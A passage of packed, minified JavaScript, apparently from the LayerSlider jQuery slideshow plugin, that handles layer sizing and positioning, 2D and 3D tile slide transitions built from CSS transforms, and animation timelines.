4T("+E.y+"px)");2x{if(w.2U.6q)2J(w.2U.bO){5a:1g"ac":x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D);1A;1g"fw":x.1D>j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D)}E.4J=E.19+E.6Z+E.6L+E.6w+E.6C,E.4E=E.1b+E.6G+E.6A+E.6F+E.6K,F.19=G.19=E.4J,F.1b=G.1b=E.4E,x.1I.1c("%")!=-1?"1j%"===x.1I?0===C?E.1I=f.X.19/1j*1d(x.1I)-E.4J:E.1I=C+q*d/1j*1d(x.1I)-E.4J:"0%"===x.1I?0===C?E.1I=0:E.1I=C:0===C?E.1I=f.X.19/1j*1d(x.1I)-E.4J/2:E.1I=C+q*d/1j*1d(x.1I)-E.4J/2:E.1I=C+1d(x.1I)*d,F.1I=E.1I,x.1Z.1c("%")!=-1?"1j%"===x.1Z?0===D?E.1Z=f.X.1b/1j*1d(x.1Z)-E.4E:E.1Z=D+r*d/1j*1d(x.1Z)-E.4E:"0%"===x.1Z?0===D?E.1Z=0:E.1Z=D+0:0===D?E.1Z=f.X.1b/1j*1d(x.1Z)-E.4E/2:E.1Z=D+r*d/1j*1d(x.1Z)-E.4E/2:E.1Z=D+1d(x.1Z)*d,F.1Z=E.1Z}w.1W=E,k[s]=E,w.is.5E||w.is.2n||(w.2Q.df.1W=F,l[s]=F,m[s]=G,n[s]=H)}2e(18 K=0,L=k.1n;K<L;K++){18 M=a(e[K]),N=M.T(f.1k.1h.1Q);M.1a(k[K]),N.is.5E||N.is.2n?(N.is.5E||N.is.2n)&&(N.2h.$dd.1a({19:f.X.19,1b:f.X.1b}),N.2h.$9r.1a({19:f.X.19,1b:f.X.1b})):(M.1y(".1E-ll").1a(n[K]),c.2W(M,N,l[K],m[K]))}"27"!=1t b&&b(),f.24&&f.1C.8K("1x")}},2W:S(a,b,c,d){c&&b.2h.$1O.1a(c),d&&b.1v.1M&&b.2h.$7y.1a(d),g.2X.21(b.2h.$1O[0],{2j:!1,1a:{2r:b.2r.2P*f.1x.1D}}),b.1v.1M&&g.2X.21(b.2h.$7y[0],{2j:!1,1a:{2r:b.2r.1v*f.1x.1D}}),b.1r.1M&&g.2X.21(a[0],{2j:!1,1a:{2r:b.2r.1r*f.1x.1D}}),b.1Y.5l&&g.2X.21(b.1Y.5l,{2j:!1,1a:{2r:b.2r.4N*f.1x.1D}}),b.2t.5l&&g.2X.21(b.2t.5l,{2j:!1,1a:{2r:b.2r.4N*f.1x.1D}}),b.1B.1M&&g.2X.21(b.2h.$7U[0],{2j:!1,1a:{2r:b.2r.1B*f.1x.1D}})},84:S(a,b,c,d){if("5w"==1t c.x){2e(18 e=[],g=0;g<c.x.1n;g++)"52"==1t c.x[g]?e[g]=R.9K(a,c.x[g],"fA"):e[g]=c.x[g]*f.1x.1D;b.66.x=e}2x"52"==1t c.x?b.x=R.9K(a,c.x,"fA"):"27"!=1t c.x&&(b.x=c.x*f.1x.1D);if("5w"==1t c.y){2e(18 h=[],i=0;i<c.y.1n;i++)"52"==1t c.y[i]?h[i]=R.9K(a,c.y[i],"fB"):h[i]=c.y[i]*f.1x.1D;b.66.y=h}2x"52"==1t c.y?b.y=R.9K(a,c.y,"fB"):"27"!=1t c.y&&(b.y=c.y*f.1x.1D);if(d&&(b=d),"5w"==1t c.2Z){2e(18 j=[],k=0;k<c.2Z.1n;k++)j[k]=f.1H.2N.2Z(c.2Z[k],a);b.66.2Z=j}2x"52"==1t c.2Z&&(b.2Z=f.1H.2N.2Z(c.2Z,a))},8X:S(b,c){"27"!=1t c.19&&(a.7f(c.19)?b.19=1d(c.19)*f.1x.1D:"52"==1t c.19&&c.19.1c("%")!==-1&&(b.19=f.X.19/1j*1d(c.19))),"27"!=1t c.1b&&(a.7f(c.1b)?b.1b=1d(c.1b)*f.1x.1D:"52"==1t c.1b&&c.1b.1c("%")!==-1&&(b.1b=f.X.1b/1j*1d(c.1b))),c.3N&&(b.3N=f.1x.3N(c.3N))},28:S(b,c,d){c=a.41(c.2l("fD(","").2l(")",""));2e(18 k,e=b.T(f.1k.1h.1Q).1W,g=1u.6u(e.4J),h=1u.6u(e.4E),i=c.1c(",")===-1?c.1E(" "):c.1E(","),j="",l=0;l<i.1n;l++)if(i[l].1c("%")!==-1)2J(l){1g 0:j+=1d(h/1j*1d(i[l])*1j)/1j+"px ";1A;1g 1:j+=d?1d(1j*(g-g/1j*1d(i[l])))/1j+"px ":1d(g/1j*1d(i[l])*1j)/1j+"px ";1A;1g 2:j+=d?1d(1j*(h-h/1j*1d(i[l])))/1j+"px ":1d(h/1j*1d(i[l])*1j)/1j+"px ";1A;1g 3:j+=1d(g/1j*1d(i[l])*1j)/1j+"px"}2x 2J(k=1d(i[l])*f.1x.1D,l){1g 0:j+=k+"px ";1A;1g 1:j+=d?g-k+" ":k+"px ";1A;1g 2:j+=d?h-k+"px ":k+"px ";1A;1g 3:j+=k+"px"}1J"fD("+j+")"},9K:S(a,b,c){18 d=0,e=a.T(f.1k.1h.1Q),g=e.2R,h=e.1W,i=e.2Q.df.1W;if(g&&h&&i)2J(b){1g"1I":d=g.1I.1c("%")!=-1?"1j%"===g.1I?-h.1I-h.4J-i.3M:-1d(g.1I)/1j*f.X.19-h.4J/2-i.3M:-h.1I-h.4J-i.3M;1A;1g"3L":d=g.1I.1c("%")!=-1?"1j%"===g.1I?f.X.19-h.1I-i.3M:(1-1d(g.1I)/1j)*f.X.19+h.4J/2-i.3M:f.X.19-h.1I-i.3M;1A;1g"1Z":d=g.1Z.1c("%")!=-1?"1j%"===g.1Z?-h.1Z-h.4E-i.5k:-1d(g.1Z)/1j*f.X.1b-h.4E/2-i.5k:-h.1Z-h.4E-i.5k;1A;1g"1T":d=g.1Z.1c("%")!=-1?"1j%"===g.1Z?f.X.1b-h.1Z-i.5k:(1-1d(g.1Z)/1j)*f.X.1b+h.4E/2-i.5k:f.X.1b-h.1Z-i.5k;1A;1g"19":d=h.4J;1A;1g"-19":d=-h.4J;1A;1g"1b":d=h.4E;1A;1g"-1b":d=-h.4E;1A;5a:d=b.1c("%")!==-1?h["de"+c]/1j*1d(b):b.1c("fE")!==-1?1d(b.1E("fE")[0])/1j*f.X.19:b.1c("sh")!==-1?1d(b.1E("lw")[0])/1j*f.X.1b:b.1c("lw")!==-1?h.4J/1j*1d(b.1E("lw")[0]):b.1c("lh")!==-1?h.4E/1j*1d(b.1E("lj")[0]):1d(b)*f.1x.1D}1J d},2c:S(){"9h"==f.o.6e&&f.1q.2c.1T.4z.1x()},49:S(){f.1q.49.6n&&f.1q.49.6n(),f.1q.49.$1p&&f.1q.49.1x()},2Y:S(){f.2Y.$1p&&f.2Y.1x()},2b:S(){if(f.1q.2b.2G.$5e.1n>0)2e(18 a=0,b=f.1q.2b.2G.$5e.1n;a<b;a++)f.1q.2b.2G.9Z[a]=f.1q.2b.2G.$5e[a].19(),f.1q.2b.2G.eP[a]=f.1q.2b.2G.$1p[a].19()}},f.W={4s:!0,3i:S(){1J!!2w.3A.7N(b)&&(f.1l.2a.fG=f.1l.2a.2F,"9h"==f.o.6e&&(f.1q.2c.1T.4z.67(),"b7"in 1i||f.1q.2c.1T.4z.2a()),R.1e.1F.fH(),5j R.23.1h())},23:{$1O:a(),1h:S(){18 b,c;if(f.1H.2O(f.X,{7F:!0}),f.W.1e.1B.3q(),f.X.$7n.3S(\'.ls-1B[T-1B="3j"]\').3c(S(){a(R).1y(".ls-2P").T(f.1k.1h.1Q).2Q.8q===f.1f.2A.1N&&a(R).1L("T-1B","lz")}),f.W.3h=f.1f.2A,f.W.26=f.1f.1P,f.W.3u=4e g.6s({43:!0,4m:S(){f.W.23.4m()}}),f.W.4s){if("27"!=1t f.W.26.T.$2g){18 d=f.W.26.T.$2g.T(f.1k.1h.1Q),e=d.2p.6j?d.2p.3r.2K:1,h=d.2p.6j?d.2p.3r.29:0,i=f.W.26.1o.3r||"3k";f.W.3u.21(f.W.26.T.$2g[0],{"-5i-1o":i,1o:i},0),f.W.3u.3Y(f.W.26.T.$2g.3K(".ls-bg-5v")[0],f.o.b8,{2j:!1,1a:{2K:e,29:h,2T:0,3g:"5r"}},{2j:!1,1a:{2T:1}},0)}R.3i(!0)}2x"27"==1t 9H&&"27"==1t bR?(R.3i(!0),f.24&&f.1C.1s("2y","6z.lG",f.W.26.1N)):"27"==1t f.W.3h.T.$2g&&"27"==1t f.W.26.T.$2g&&"5J"==f.W.3h.T.2V&&"5J"==f.W.26.T.2V?R.3i(!0):("x"===f.o.b3?f.1l.$9G.2i("ls-fK-4H"):"y"===f.o.b3?f.1l.$9G.2i("ls-fL-4H"):f.o.b3===!0&&f.1l.$9G.2i("ls-4W-4H"),"27"!=1t f.W.3h.T.$2g&&(b=f.W.3h.T.$2g.3K(".ls-bg-5v")[0].fM,c=f.W.3h.T.$2g.T(f.1k.1h.1Q),c.1W.1o=f.W.3h.T.$2g[0].1S.1o,c.1W.7I="27"!=1t b?" 3P("+b.29+"7H)":" 3P(lN)",c.1W.8a="27"!=1t b?" 2K("+b.4k+")":" 2K(1)"),f.W.23.$1O=a("<1z>").2i("ls-23-20-1O").1a({19:f.X.19,1b:f.X.1b}),R.bF.fP())},bF:{fP:S(){f.W.23.5o.bF.fQ()}},3i:S(a){18 b,d=!(!f.1f.2A.1N||!f.1f.2A.T.$2n.1n),e=!(!f.1f.1P.1N||!f.1f.1P.T.$2n.1n);if(!f.1w.98&&f.2s.3Z("fR")&&c.4h("fR",f.2s.4L()),!a&&("27"!=1t f.W.26.T.9u&&f.W.3u.1K(f.W.26.T.9u),f.24&&f.1C.4l.9u&&f.W.3u.1K(f.1C.4l.9u),f.W.1e.1m.6I>.25)){18 h=f.W.3u.1K()/(.75+f.W.1e.1m.6I);h=h<.5?.5:h,f.W.3u.1K(h)}18 l,i=f.W.3u.1K()/f.W.3u.57(),j=i,k=f.W.26.T.9v;k>0?k=0:k<0&&1u.3G(k)>i&&(k=-i),f.W.26.T.bT=k,l=f.W.4s?f.o.b8+.lV:(j+k)*f.W.3u.57(),(d||e)&&f.W.1R.fU(f.W.4s,!(!d||!e)),f.W.3u.fV(S(){!f.1w.98&&f.2s.3Z("fW")&&c.4h("fW",f.2s.4L()),f.1w.4O.67||f.W.1e.1m.fX(),f.1R.1X(),f.1f.21.hx(),f.1w.3i(),!f.W.4s&&f.1f.2H.1N&&f.1f.2H.T.$2n.1n&&!f.1f.2H.T.$2n.T(f.1k.1h.1Q).2I.dg&&(f.1f.2H.T.$2n.5F("aJ"),f.1f.2H.T.$2n.T(f.1k.1h.1Q).2h.$8g.1a({3g:"3k"})),f.1w.4O.67||f.1f.1P.T.$2n.1n&&!f.1f.1P.T.$2n.T(f.1k.1h.1Q).2I.dh&&(f.1f.1P.T.$2n.5F("dx"),f.1f.1P.T.$2n.T(f.1k.1h.1Q).2I.dh=!0),f.W.4s=!1},[],R,l),f.W.3u.2M(),"27"!=1t f.W.3h.T&&"27"!=1t f.W.3h.T.$2g&&(b=f.W.3h.T.$2g.T(f.1k.1h.1Q),f.2E.g0=5t(S(){2k f.2E.g0,f.W.3h.T.$2g.3K(".ls-bg-5v").4X(),b.2p.6j&&g.2X.21(f.W.3h.T.$2g[0],{2j:!1,1a:b.2p.3r})},5))},4m:S(){18 a;"27"!=1t f.W.26.T.$2g&&f.W.26.T.$2g.3K(".ls-bg-5v").6n(),"5J"!==f.W.26.T.2V?f.X.$5p.1a("2g-4i",f.W.26.T.2V):f.X.$5p.1a("2g-4i",f.o.92),f.o.m4||f.1l.$9G.4f("ls-fK-4H ls-fL-4H ls-4W-4H"),R.$1O&&(R.$1O.54("").5L(),R.$1O=!1),f.1q.2c.1T.b0.21.3j(),f.o.5x>0&&(f.1w.61("cB")?f.1w.5x.6X(f.W.26.1N)&&(f.2c.1X(),f.1H.2O(f.1w,{a7:!0}),f.o.dy&&(f.1w.b1=1)):f.1w.5x.21()),f.1H.2O(f.X,{7F:!1,8N:!1}),!f.1w.98&&f.2s.3Z("g2")&&c.4h("g2",f.2s.4L()),f.1w.98=!1,f.1w.4O.67!==!1&&f.2c.bn?("27"!=1t f.W.3h.T&&"27"!=1t f.W.3h.T.$2g&&(a=f.W.3h.T.$2g.T(f.1k.1h.1Q),f.W.3h.T.$2g.3K(".ls-bg-5v").4X(),a.2p.6j&&g.2X.21(f.W.3h.T.$2g[0],{2j:!1,1a:a.2p.3r})),f.1w.6Q(f.1w.3b.am(f.2c.bn),!0)):f.5O.cL(f.1f.1P.1N)},5o:{bF:{fQ:S(){if(f.o.6z)1J 5j f.W.23.5o.dj(f.o.6z.1V,f.o.6z.m8);18 a,b,c=!!f.W.26.T.7C&&f.W.26.T.7C.d2().1E(",");f.1l.9T&&f.o.dU?(f.1l.9T=!1,R.20("2d","1")):f.1l.9U&&f.o.dU?(f.1l.9U=!1,R.20("2d","1")):f.1f.1P.T.$2g||c&&(!c||c.1c("1")!=-1||c.1c("2")!=-1||c.1c("3")!=-1||c.1c("4")!=-1)?f.6v.g4()&&(f.W.26.T.89||f.W.26.T.7a)?f.W.26.T.89&&f.W.26.T.7a?(a=1u.3C(2*1u.2B()),b=[["3d",f.W.26.T.89],["g6",f.W.26.T.7a]],R.20(b[a][0],b[a][1])):f.W.26.T.89?R.20("3d",f.W.26.T.89):R.20("g6",f.W.26.T.7a):f.W.26.T.7C&&f.W.26.T.7m?(a=1u.3C(2*1u.2B()),b=[["2d",f.W.26.T.7C],["g7",f.W.26.T.7m]],R.20(b[a][0],b[a][1])):f.W.26.T.7C?R.20("2d",f.W.26.T.7C):f.W.26.T.7m?R.20("g7",f.W.26.T.7m):R.20("2d","1"):R.20("2d","5")},20:S(a,b){f.24&&f.1C.1s("8c","6z.6y"),b+="";18 e,g,c=a.1c("dl")==-1?f.t:f.ct,d="3d";if(a.1c("2d")!=-1&&(d="2d"),b.1c("ev")!=-1)g=c["t"+d].1n-1,e="ev";2x if(b.1c("5s")!=-1)g=1u.3C(1u.2B()*f.1H.g9(c["t"+d])),e="2B 3r 5s";2x{18 h=b.1E(","),i=h.1n;g=1d(h[1u.3C(1u.2B()*i)])-1,e="2B 3r mh"}"27"==1t c["t"+d][g]&&(f.24&&f.1C.1s("2y","6z.mi",[d.dm()+(a.1c("dl")===-1?"":" (gc)"),g+1]),c=f.t,a=d="2d",g=0),f.24&&f.1C.1s("59","6z.6y",[d.dm()+(a.1c("dl")===-1?"":" (gc)"),g+1,c["t"+d][g].9t]),f.W.23.5o.dj(d,c["t"+d][g])}},dj:S(b,c){18 i,j,k,l,d=a.5A(!0,{71:1,6U:1},c),e=1t d.71,h=1t d.6U,m=[],n=f.2c.2F,o=0,p=0,q=!!f.W.3h.T.$2g&&f.1H.ae(f.W.3h.T.$2g),r=!!f.W.26.T.$2g&&f.1H.ae(f.W.26.T.$2g),s=f.o.5D&&"8P"===f.1l.2a.2F?"2z":"3r";2J(e){1g"4C":e=d.71;1A;1g"52":e=1u.3C(1u.2B()*(1d(d.71.1E(",")[1])-1d(d.71.1E(",")[0])+1))+1d(d.71.1E(",")[0]);1A;5a:e=1u.3C(1u.2B()*(d.71[1]-d.71[0]+1))+d.71[0]}2J(h){1g"4C":h=d.6U;1A;1g"52":h=1u.3C(1u.2B()*(1d(d.6U.1E(",")[1])-1d(d.6U.1E(",")[0])+1))+1d(d.6U.1E(",")[0]);1A;5a:h=1u.3C(1u.2B()*(d.6U[1]-d.6U[0]+1))+d.6U[0]}if(f.1l.7P&&f.o.i5?(e>=15?e=7:e>=5?e=4:e>=4?e=3:e>2&&(e=2),h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),h>2&&e>2&&(h=2,e>4&&(e=4))):(e=e>35?35:e,h=h>35?35:h),f.24&&!f.o.6z&&(f.1C.1s("59","6z.5h",[[e,h],e*h]),f.1C.8K()),i=1u.3C(f.X.19/e),j=1u.3C(f.X.1b/h),k=f.X.19-i*e,l=f.X.1b-j*h,"2H"==n){18 t={2B:"2B",7Q:"3m",3m:"7Q","8M-7Q":"8M-3m","8M-3m":"8M-7Q"};d.69&&d.69.3H&&(d.69.3H=t[d.69.3H]),a.3c(["4j","6E","6i"],S(a,b){if(d[b]&&d[b].20){18 c=d[b].20;c.5u&&1u.3G(c.5u)>44&&(c.5u*=-1),c.5V&&1u.3G(c.5V)>44&&(c.5V*=-1),c.3P&&(c.3P*=-1)}})}2e(18 u=0;u<e*h;u++)m.4P(u);2J(d.69.3H){1g"3m":m.3m();1A;1g"8M-7Q":m=f.1H.dq(h,e,"7Q");1A;1g"8M-3m":m=f.1H.dq(h,e,"3m");1A;1g"2B":m=f.1H.es(m)}if("5J"===f.W.3h.T.2V&&(f.W.3h.T.2V=f.o.92),"5J"===f.W.26.T.2V&&(f.W.26.T.2V=f.o.92),"2d"==b){18 v=d.9t.4I().1c("mA")!=-1,w=d.9t.4I().1c("mB")!=-1;R.$7A=a("<1z>").2i("ls-mD").2f(f.W.23.$1O),R.$ds=a("<1z>").2i("ls-mF").2f(f.W.23.$1O)}2e(18 x=0;x<e*h;x++){18 B,C,D,E,H,I,J,y=(x+1)%e===0?k:0,z=x>(h-1)*e-1?l:0,A=a("<1z>").2i("ls-23-20-69").1a({19:i+y,1b:j+z}).T("1S",{19:i+y,1b:j+z}).2f(f.W.23.$1O);m[x]==e*h-1&&S(){f.W.23.4m()};if(o=x%e===0?o+1:o,p=x%e===0?1:p+1,"3d"==b){A.2i("ls-3d-4D");18 N,O,P,Q,U,V,Y,L=i+y,M=j+z,Z=4e g.6s;Y=1u.3G(1u.3G(p-e/2-.5)-e/2-.5)*1u.3G(1u.3G(o-h/2-.5)-h/2-.5),A.1a({6M:Y}),N="gr"==d.4j.2F?1u.3G(d.4j.20.5V)>90&&"gt"!=d.69.gu?1u.3C(L/7)+y:L:1u.3G(d.4j.20.5u)>90&&"gt"!=d.69.gu?1u.3C(M/7)+z:M,O=L/2,P=M/2,Q=N/2,R.6r("ls-3d-6d",A,0,0,0,0,-Q,0,0,O+"px "+P+"px gw"),R.6r("ls-3d-gx",A.1y(".ls-3d-6d"),L,M,0,0,Q,0,0),"mU"==d.4j.2F&&1u.3G(d.4j.20.5u)>90?R.6r("ls-3d-bP",A.1y(".ls-3d-6d"),L,M,0,0,-Q,bQ,0):R.6r("ls-3d-bP",A.1y(".ls-3d-6d"),L,M,0,0,-Q,0,bQ),R.6r("ls-3d-1I",A.1y(".ls-3d-6d"),N,M,-Q,0,0,0,-90),R.6r("ls-3d-3L",A.1y(".ls-3d-6d"),N,M,L-Q,0,0,0,90),R.6r("ls-3d-1Z",A.1y(".ls-3d-6d"),L,N,0,-Q,0,90,0),R.6r("ls-3d-1T",A.1y(".ls-3d-6d"),L,N,0,M-Q,0,-90,0),B=A.1y(".ls-3d-gx"),C="gr"==d.4j.2F?1u.3G(d.4j.20.5V)>90?A.1y(".ls-3d-bP"):d.4j.20.5V>0?A.1y(".ls-3d-1I"):A.1y(".ls-3d-3L"):1u.3G(d.4j.20.5u)>90?A.1y(".ls-3d-bP"):d.4j.20.5u>0?A.1y(".ls-3d-1T"):A.1y(".ls-3d-1Z"),U=m[x]*d.69.3X,V=f.W.23.$1O.1y(".ls-3d-4D:eq( "+x+" ) .ls-3d-6d"),d.6E&&d.6E.20?(d.6E.20.3X=d.6E.20.3X?(d.6E.20.3X+U)/3t:U/3t,Z.2z(V[0],d.6E.1K/3t,f.1H.2N.20(d.6E.20,d.6E.4F))):d.4j.20.3X=d.4j.20.3X?(d.4j.20.3X+U)/3t:U/3t,Z.2z(V[0],d.4j.1K/3t,f.1H.2N.20(d.4j.20,d.4j.4F)),d.6i&&(d.6i.20||(d.6i.20={}),Z.2z(V[0],d.6i.1K/3t,f.1H.2N.20(d.6i.20,d.6i.4F,"6i"))),f.W.3u.1s(Z,0)}2x{18 ea,fa,ga,ha,ia,ja,ka,la,$="2D",3T="2D",aa="2D",ba="2D",ca=1,da=1,ma={};2J("2B"==d.20.2F?(ea=["1Z","1T","3L","1I"],fa=ea[1u.3C(1u.2B()*ea.1n)]):fa=d.20.2F,d.9t.4I().1c("gM")!=-1&&x%2===0&&(n="2H"==n?"1P":"2H"),"2H"==n&&(fa={1Z:"1T",1T:"1Z",1I:"3L",3L:"1I",dG:"dH",dI:"dJ",dJ:"dI",dH:"dG"}[fa]),fa){1g"1Z":$=aa=-A.T("1S").1b,3T=ba=0;1A;1g"1T":$=aa=A.T("1S").1b,3T=ba=0;1A;1g"1I":$=aa=0,3T=ba=-A.T("1S").19;1A;1g"3L":$=aa=0,3T=ba=A.T("1S").19;1A;1g"dG":$=A.T("1S").1b,aa=0,3T=A.T("1S").19,ba=0;1A;1g"dI":$=A.T("1S").1b,aa=0,3T=-A.T("1S").19,ba=0;1A;1g"dJ":$=-A.T("1S").1b,aa=0,3T=A.T("1S").19,ba=0;1A;1g"dH":$=-A.T("1S").1b,aa=0,3T=-A.T("1S").19,ba=0}2J(R.8G=d.20.2K?d.20.2K:1,1==v&&1!=R.8G&&($/=2,aa/=2,3T/=2,ba/=2),d.20.1V){1g"fS":$=aa=3T=ba=0,ca=0,da=1;1A;1g"nh":ca=0,da=1,1==R.8G&&(aa=ba=0)}if((d.20.3P||d.20.5u||d.20.5V||1!=R.8G)&&"23"!=d.20.1V?A.1a({4W:"4y"}):A.1a({4W:"4H"}),1==v?R.$7A.1a({4W:"4y"}):R.$7A.1a({4W:"4H"}),w===!0||"23"==d.20.1V||v===!0?(ga=A.2f(R.$7A),ha=A.aS().2f(R.$ds),B=a("<1z>").2i("ls-gS").2f(ga)):ha=A.2f(R.$ds),C=a("<1z>").2i("ls-gT").2f(ha),ia=m[x]*d.69.3X/3t,ja=d.20.3P?d.20.3P:0,ka=d.20.5u?d.20.5u:0,la=d.20.5V?d.20.5V:0,"2H"==n&&(ja=-ja,ka=-ka,la=-la),f.W.3u.3Y(C[0],d.20.1K/3t,{4u:!1,2j:!1,1a:{x:-3T,y:-$,3g:"5r",2T:ca,29:ja,3v:ka,3s:la,2K:R.8G}},{2j:!1,1a:{x:0,y:0,2T:da,29:0,3v:0,3s:0,2K:1},2o:f.1H.2N.4F(d.20.4F)},ia),1==w&&("27"==1t f.W.26.T.$2g||"27"!=1t f.W.26.T.$2g&&(f.W.26.T.$2g.1L("22").4I().1c("dM")!=-1||f.W.26.T.$2g.19()<f.X.19||f.W.26.T.$2g.1b()<f.X.1b))&&(ma.2T=0),("23"==d.20.1V||1==v)&&d.9t.4I().1c("gM")==-1){18 na=0;0!==ja&&(na=-ja),ma.x=ba,ma.y=aa,ma.29=na,ma.2K=R.8G,ma.2T=ca}"27"!=1t B&&f.W.3u.2z(B[0],d.20.1K/3t,{2j:!1,1a:ma,2o:f.1H.2N.4F(d.20.4F)},ia)}D=x%e*i,E=1u.3C(x/e)*j,"27"!=1t f.W.3h.T.$2g&&(H=f.W.3h.T.$2g.T(f.1k.1h.1Q),"3d"===b||"2d"===b&&(w===!0||"23"===d.20.1V||v===!0)?B.8J(a("<3F>").1L("22",q).1a({19:H.1W.19,1b:H.1W.1b,"-5i-1o":H.1W.1o,1o:H.1W.1o,"-ms-3x":"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a,"-5i-3x":"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a,3x:"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a})):0===R.$7A.3S().1n&&R.$7A.1a("2g-4i",f.W.3h.T.2V).8J(a("<3F>").1L("22",q).1a({19:H.1W.19,1b:H.1W.1b,"-5i-1o":H.1W.1o,1o:H.1W.1o,"-ms-3x":"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a,"-5i-3x":"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a,3x:"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a}))),"5J"===f.W.3h.T.2V||f.W.3h.T.$2n.1n||("3d"===b||"2d"===b&&(w===!0||"23"===d.20.1V||v===!0)?B.1a("2g-4i",f.W.3h.T.2V):0===R.$7A.3S().1n&&R.$7A.1a("2g-4i",f.W.3h.T.2V)),"27"!=1t f.W.26.T.$2g&&(I=f.W.26.T.$2g.T(f.1k.1h.1Q),J=I.2p[s],C.8J(a("<3F>").1L("22",r).1a({19:I.1W.19,1b:I.1W.1b,"-5i-1o":f.W.26.1o.3r||"3k",1o:f.W.26.1o.3r||"3k","-ms-3x":"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")","-5i-3x":"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")",3x:"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")"}))),"5J"===f.W.26.T.2V||f.W.26.T.$2n.1n||C.1a("2g-4i",f.W.26.T.2V)}f.W.23.$1O.af(f.X.$5p),f.W.23.3i()},6r:S(b,c,d,e,f,g,h,i,j,k){18 l="nl( "+f+"px, "+g+"px, "+h+"px)";0!==i&&(l+="5u( "+i+"7H)"),0!==j&&(l+="5V( "+j+"7H)");18 m={19:d,1b:e,3x:l,"-ms-3x":l,"-5i-3x":l};k&&(m["3x-dL"]=k,m["-ms-3x-dL"]=k,m["-5i-3x-dL"]=k),a("<1z>").2i(b).1a(m).2f(c)}}},1e:{in:{83:S(a){18 b=a.T(f.1k.1h.1Q);b.1r.1M&&f.W.1e.1r.7O(a)},4m:S(a){18 b=a.T(f.1k.1h.1Q);b.is.cp&&(b.2U.5T===!0||f.o.j9)&&a.1y(".ls-7p").5F("86")}},1F:{fH:S(){if(f.W.56){if(f.W.1G){18 c,d,b=4e g.6s({43:!0,gW:!0}),e=[],i=1j,j=f.1e.3b("2A, in, 3B, 3j").1s(f.1e.3b("2A, 1F, 3B, 3j")),k=f.1e.3b("2A, 1F, bl, 3j"),l=f.1e.3b("2A, 1F, 3j"),m=a().1s(j).1s(k),n=S(a){b.1s(a,i-a.1K()*a.3w())};m.3c(S(){18 b=a(R),g=b.T(f.1k.1h.1Q);if(g.1v.3I&&(f.W.1G.5L(g.1v.3I),g.1v.3I.2M()),g.is.3B){c=[g.2h.$1O[0]],g.2h.$8O&&(c=c.dN(g.2h.$8O[0])),g.1Y.5l&&(c=c.dN(g.1Y.5l));2e(18 h=0;h<c.1n;h++)e=e.dN(f.W.1G.nr(c[h],!0));2e(18 i=0;i<e.1n;i++)e[i].1K&&0!==e[i].1K()&&(d=e[i],n(d))}}),l.3c(S(){18 b=a(R),c=b.T(f.1k.1h.1Q);c.4O.3q=!0}),b.2M().nt(i),f.W.1G.1X().6J()}f.W.56.2M()}f.X.$7n.1y(".ls-4Q").1a({3g:"3k"})},83:S(a){},4m:S(a){18 b=a.T(f.1k.1h.1Q);(f.X.2u.8N||b.2Q.8q!==f.1f.2A.1N)&&f.W.1e.3q(a,b),b.1r.1M&&f.W.1e.1r.9J(a)}},3q:S(a,b){b.1v.3I&&(b.1v.3I.1X().6J(),2k b.1v.3I,g.2X.21(b.2h.$7y[0],b.3q.dc)),g.2X.21(b.2h.$1O[0],b.3q.db),g.2X.21(a[0],{"-5i-1o":"3k",1o:"3k"}),b.4O.7D&&(b.3E.2B={},b.3n.2B={},f.1e.7D.T(a)),b.4O.3q=!1},1m:{5S:!1,5P:S(b){18 d,e,h,i,j=b?"2A":"1P";f.W.8F=j,f.W.1e.1m.5S=!1,f.W.1e.1m.h2(),f.W.1G&&(f.W.1G.5d().3w(0).5Y().6J(!0),f.W.1G=2C),f.W.1G=4e g.6s({43:!0,83:S(){f.2s.3Z("h3")&&c.4h("h3",f.2s.4L())},c0:S(){f.2s.3Z("h5")&&c.4h("h5",f.2s.4L()),f.W.1e.1m.h6&&(f.W.1e.1m.5S=!1,f.W.1G.2M())},73:S(a){f.2s.3Z("h8")&&c.4h("h8",a)},7h:["{4R}"]}),R.4b=0,R.3w=1,f.W.56=4e g.6s({43:!0,gW:!0}),d=f.1e.3b(j+", in, bm"),e=f.1e.3b(j+", 1F, bl").1s(f.1e.3b(j+", 1F, 3j, 3B")),h=f.1e.3b(j+", in, br, bm"),i=a().1s(d).1s(e).1s(h),R.c1(d,"in",f.W.1G,f.W.56),R.c1(e,"1F",f.W.1G,f.W.56),f.1f[j].T.1K!==-1&&f.1f[j].T.1K<R.4b?(R.3w=f.1f[j].T.1K/R.4b,f.24&&f.1C.1s("2y","dV.1K",[f.1f[j].T.1K,R.4b])):f.W.1G.1K()>R.4b&&(R.3w=R.4b/f.W.1G.1K()),f.1f[j].T.1K===-1?(f.1f[j].T.1K=R.4b,f.1f[f.1f[j].1N].T.1K=R.4b):R.4b=f.1f[j].T.1K,R.c1(h,"in",f.W.1G,f.W.56),f.W.1e.1m.5S===!0&&f.24&&f.1C.1s("2y","dV.fh",f.o.dQ?"1M":"b5");2e(18 